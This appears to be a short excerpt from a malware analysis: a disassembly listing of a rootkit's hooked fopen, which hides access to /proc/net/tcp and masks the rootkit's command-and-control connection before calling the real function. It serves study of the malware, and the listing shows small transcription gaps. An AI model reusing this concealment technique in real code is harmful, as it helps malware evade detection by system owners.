 public fopen
fopen proc near
var_18= qword ptr -18h
var_10= qword ptr -10h
var_8= qword ptr -8
; __unwind {
push rbp
mov rbp, rsp
sub rsp, 20h
mov [rbp+var_8], rdi
mov [rbp+var_10], rsi
call is_rootkit_environment_variable_is_set
test eax, eax
jnz short loc 2491
mov rdi, [rbp+var_8]
call hide_rootkit_artifacts_check_if_rootkit_still_hidden
test eax, eax
jz short loc_2471
loc_2471:
mov rdi, [rbp+var_8]
call is_accesing_proc_net_tcp
test eax, eax
jz short loc_2491
call ___errno_location
mov dword ptr [rax], 2
mov [rbp+var_18], 0FFFFFFFFFFFFFFFFh
jmp short loc_24B1
mov rsi, [rbp+var_10]
mov rdi, [rbp+var_8]
call hide_cnc_connection
mov [rbp+var_18], rax
jmp short loc_24B1
loc_2491:
mov edi, 8
call return_function_by_ordinal
mov rdx, rax
mov rsi, [rbp+var_10]
mov rdi, [rbp+var_8]
mov eax, 0
call rdx ; calling original fopen function
mov [rbp+var_18], rax